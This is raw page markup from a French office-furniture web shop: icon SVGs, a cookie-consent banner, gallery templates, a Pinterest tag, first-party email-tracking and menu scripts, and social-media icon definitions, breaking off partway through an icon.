id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol><symbol id="Lineariconsicon-chevron-right" viewBox="0 0 20 20"><title>chevron-right</title><path class="path1" d="M5 20c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l8.646-8.646-8.646-8.646c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l9 9c0.195 0.195 0.195 0.512 0 0.707l-9 9c-0.098 0.098-0.226 0.146-0.354 0.146z"/></symbol></defs></svg><style>.ct-BureauNavaillesicon-compte_header{width:0.875em}</style><style>.ct-BureauNavaillesicon-fleche_header{width:0.78125em}</style><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="BureauNavaillesicon-compte_header" viewBox="0 0 28 32"><title>compte_header</title><path fill="none" stroke="#003e6f" style="stroke: var(--color1, #003e6f)" stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0.7592" d="M14.106 1.211c0.497 0 0.991 0.049 1.477 0.144 0.486 0.099 0.96 0.239 1.42 0.433 0.459 0.19 0.896 0.425 1.31 0.698s0.797 0.592 1.146 0.941c0.353 0.349 0.664 0.733 0.941 1.146s0.509 0.85 0.698 1.31c0.19 0.459 0.334 0.93 0.433 1.42 0.099 0.486 0.144 0.979 0.144 1.477s-0.049 0.991-0.144 1.477-0.239 0.96-0.433 1.42c-0.19 0.459-0.425 0.896-0.698 1.31-0.277 0.414-0.592 0.793-0.941 1.146s-0.733 0.668-1.146 0.941-0.85 0.509-1.31 0.698c-0.459 0.19-0.934 0.334-1.42 0.433-0.49 0.099-0.979 0.144-1.477 0.144s-0.991-0.049-1.477-0.144c-0.486-0.099-0.96-0.239-1.42-0.433-0.459-0.19-0.896-0.425-1.31-0.698-0.414-0.277-0.797-0.592-1.146-0.941s-0.664-0.733-0.941-1.146c-0.277-0.414-0.509-0.85-0.698-1.31s-0.334-0.934-0.433-1.42-0.144-0.979-0.144-1.477 0.049-0.991 0.144-1.477c0.099-0.49 0.239-0.96 0.433-1.42 0.19-0.459 0.425-0.896 0.698-1.31 0.277-0.414 0.592-0.797 0.941-1.146 0.353-0.353 0.733-0.668 1.146-0.941 0.414-0.277 0.85-0.509 1.31-0.698s0.934-0.334 1.42-0.433c0.49-0.099 0.979-0.144 1.477-0.144z"/><path fill="none" stroke="#003e6f" style="stroke: var(--color1, #003e6f)" stroke-linejoin="round" stroke-linecap="round" stroke-miterlimit="4" stroke-width="0.7592" d="M25.387 30.789h-22.313c-1.029 0-1.864-0.835-1.864-1.864 0-5.428 4.4-9.828 9.828-9.828h6.385c5.428 0 9.828 4.4 9.828 9.828 0 1.029-0.835 1.864-1.864 1.864z"/></symbol><symbol id="BureauNavaillesicon-fleche_header" viewBox="0 0 25 32"><title>fleche_header</title><path fill="#0e4d81" style="fill: var(--color2, #0e4d81)" d="M13.246 19.384c-0.534 0.534-1.401 0.534-1.932 0l-6.268-6.268c-0.863-0.863-0.252-2.332 0.966-2.332h12.536c1.218 0 1.828 1.473 0.966 2.332l-6.268 6.268z"/></symbol></defs></svg><div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div><div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Fonctionnel</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
</span>
Toujours activé							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Préférences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiques</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accepter et fermer</button>
<button class="cmplz-btn cmplz-deny">Refuser</button>
<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button></div> <script type="text/html" id="tmpl-woo-variation-gallery-slider-template"><div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div></script> <script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template"><div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div></script><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><span id="ma-customfonts-info" data-nosnippet style="display:none">Code Snippet ma-customfonts 3.4.2</span><script type="litespeed/javascript">document.body.addEventListener("blur",function(event){if(event.target.matches("input[type='email']")){const regexEmail=/^[#&*\/=?^{!}~'_a-z0-9-\+]+([#&*\/=?^{!}~'_a-z0-9-\+]+)*(\.[#&*\/=?^{!}~'_a-z0-9-\+]+)*[.]?@[_a-z0-9-]+(\.[_a-z0-9-]+)*(\.[a-z0-9]{2,63})$/i;if(!regexEmail.test(event.target.value)){return!1}
if(getCookieValueByName("tracking_email")==encodeURIComponent(event.target.value)){return!1}
document.cookie="tracking_email="+encodeURIComponent(event.target.value)+"; path=/";var isCheckout=!1;var isAccountPage=!1;var subscription_location="";if(isCheckout){subscription_location="order-checkout"}else if(isAccountPage){subscription_location="sign-up"}
var xhrobj=new XMLHttpRequest();xhrobj.open("POST","https://bureau.navailles.fr/wp-admin/admin-ajax.php",!0);var params="action=the_ajax_hook&tracking_email="+encodeURIComponent(event.target.value)+"&subscription_location="+encodeURIComponent(subscription_location);xhrobj.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhrobj.send(params);return}},!0);function getCookieValueByName(name){var match=document.cookie.match(new RegExp("(^| )"+name+"=([^;]+)"));return match?match[2]:""}</script> <script type="litespeed/javascript">!function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");pintrk('load','2613025296231',{np:"woocommerce"});pintrk('page')</script>  <script type="litespeed/javascript">pintrk('track','PageVisit',{"event_id":"page690ccd778e455"})</script><script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613025296231&noscript=1" /></noscript><div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">function oxygen_init_pro_menu(){jQuery('.oxy-pro-menu-container').each(function(){var menu=jQuery(this),animation=menu.data('oxy-pro-menu-dropdown-animation'),animationDuration=menu.data('oxy-pro-menu-dropdown-animation-duration');jQuery('.sub-menu',menu).attr('data-aos',animation);jQuery('.sub-menu',menu).attr('data-aos-duration',animationDuration*1000);oxygen_offcanvas_menu_init(menu);jQuery(window).resize(function(){oxygen_offcanvas_menu_init(menu)});setTimeout(function(){menu.addClass('oxy-pro-menu-init')},10)})}
jQuery(document).ready(oxygen_init_pro_menu);document.addEventListener('oxygen-ajax-element-loaded',oxygen_init_pro_menu,!1);let proMenuMouseDown=!1;jQuery(".oxygen-body").on("mousedown",'.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){proMenuMouseDown=!0}).on("mouseup",'.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){proMenuMouseDown=!1}).on('mouseenter focusin','.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children',function(e){if(proMenuMouseDown)return;var subMenu=jQuery(this).children('.sub-menu');subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');var duration=jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');setTimeout(function(){subMenu.removeClass('oxy-pro-menu-dropdown-animating')},duration*1000);var offset=subMenu.offset(),width=subMenu.width(),docWidth=jQuery(window).width();if(offset.left+width>docWidth){subMenu.addClass('sub-menu-left')}}).on('mouseleave focusout','.oxy-pro-menu-show-dropdown .menu-item-has-children',function(e){if(jQuery(this).is(':hover'))return;jQuery(this).children('.sub-menu').removeClass('aos-animate');var subMenu=jQuery(this).children('.sub-menu');var duration=jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');setTimeout(function(){subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')},duration*1000)}).on('click','.oxy-pro-menu-mobile-open-icon',function(){var menu=jQuery(this).parents('.oxy-pro-menu');if(jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')){oxygen_offcanvas_menu_run(menu)}else{menu.addClass('oxy-pro-menu-open');jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');jQuery('body').addClass('oxy-nav-menu-prevent-overflow');jQuery('html').addClass('oxy-nav-menu-prevent-overflow');oxygen_pro_menu_set_static_width(menu)}
jQuery('.sub-menu',menu).attr('data-aos','');jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu',menu).slideUp(0)});function oxygen_pro_menu_set_static_width(menu){var menuItemWidth=jQuery(".oxy-pro-menu-list > .menu-item",menu).width();jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child",menu).width(menuItemWidth)}
function oxygen_pro_menu_unset_static_width(menu){jQuery(".oxy-pro-menu-container > div:first-child",menu).width("")}
jQuery('body').on('click','.oxy-pro-menu-mobile-close-icon',function(e){var menu=jQuery(this).parents('.oxy-pro-menu');menu.removeClass('oxy-pro-menu-open');jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');if(jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')){oxygen_offcanvas_menu_run(menu)}
oxygen_pro_menu_unset_static_width(menu)});jQuery('body').on('touchstart click','.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+'.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area',function(e){e.preventDefault();jQuery('.sub-menu').css('pointer-events','none');setTimeout(function(){jQuery('.sub-menu').css('pointer-events','initial')},500);if(window.oxygenProMenuIconTouched===!0){window.oxygenProMenuIconTouched=!1;return}
if(e.type==='touchstart'){window.oxygenProMenuIconTouched=!0}
oxygen_pro_menu_toggle_dropdown(this)});function oxygen_pro_menu_toggle_dropdown(trigger){var duration=jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({start:function(){jQuery(this).css({display:"flex"})},duration:duration*1000})}
var selector='.oxy-pro-menu-open .menu-item a';jQuery('body').on('click',selector,function(event){if(jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length>0){return}else if((jQuery(this).attr("href")==="#"||jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown"))&&jQuery(this).parent().hasClass('menu-item-has-children')){oxygen_pro_menu_toggle_dropdown(event.target);if(jQuery(this).attr("href").indexOf("#")!==0){return!1}}
if(jQuery(this).attr("href").indexOf("#")===0){jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow')}});var selector='.oxy-pro-menu-off-canvas .menu-item a';jQuery('body').on('click',selector,function(event){if(jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length>0){return}else if((jQuery(this).attr("href")==="#"||jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown"))&&jQuery(this).parent().hasClass('menu-item-has-children')){oxygen_pro_menu_toggle_dropdown(event.target);if(jQuery(this).attr("href").indexOf("#")!==0){return!1}}});function oxygen_offcanvas_menu_init(menu){var offCanvasActive=jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');if(offCanvasActive!=='none'){var animation=menu.data('oxy-pro-menu-off-canvas-animation');setTimeout(function(){menu.attr('data-aos',animation)},10)}else{menu.attr('data-aos','')}}
function oxygen_offcanvas_menu_run(menu){var container=menu.find(".oxy-pro-menu-container");if(!container.attr('data-aos')){setTimeout(function(){oxygen_offcanvas_menu_toggle(menu,container)},0)}else{oxygen_offcanvas_menu_toggle(menu,container)}}
var oxygen_offcanvas_menu_toggle_in_progress=!1;function oxygen_offcanvas_menu_toggle(menu,container){if(oxygen_offcanvas_menu_toggle_in_progress){return}
container.toggleClass('aos-animate');if(container.hasClass('oxy-pro-menu-off-canvas-container')){oxygen_offcanvas_menu_toggle_in_progress=!0;var animation=container.data('oxy-pro-menu-off-canvas-animation'),timeout=container.data('aos-duration');if(!animation){timeout=0}
setTimeout(function(){container.removeClass('oxy-pro-menu-off-canvas-container')
menu.removeClass('oxy-pro-menu-off-canvas');oxygen_offcanvas_menu_toggle_in_progress=!1},timeout)}else{container.addClass('oxy-pro-menu-off-canvas-container');menu.addClass('oxy-pro-menu-off-canvas');oxygen_pro_menu_set_static_width(menu)}}</script> <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32"><title>linkedin</title>
<path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path d="M2 12h6v18h-6v-18z"></path>
<path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32"><title>facebook</title>
<path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32"><title>pinterest</title>
<path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32"><title>youtube</title>
<path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32"><title>rss</title>
<path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512"><title>twitter</title>
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
</symbol>
<symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32"><title>instagram</title>
<path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 